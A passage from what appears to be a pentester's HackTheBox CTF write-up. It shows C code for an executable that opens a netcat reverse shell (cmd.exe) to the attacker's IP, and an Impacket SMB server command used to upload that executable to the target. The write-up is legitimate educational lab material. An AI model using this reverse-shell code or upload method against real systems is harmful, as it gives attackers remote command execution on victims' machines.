 Snowscan
Pentester, CTF player
HackTheBox ATeam
Canada
Email
Keybase
Twitter
GitHub
First, we create a simple exe that spawn a netcat connection back to us:
#include "stdafx.h"
#include "stdlib.h"
int main()
{
    system("nc.exe -e cmd.exe 10.10.14.23 4444");
    return 0;
}
To upload the .exe and netcat to the box, we can spawn an SMB server with Impacket:
root@darkisland:~/giddy# python /usr/share/doc/python-impacket/examples/smbserver.py test .
Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed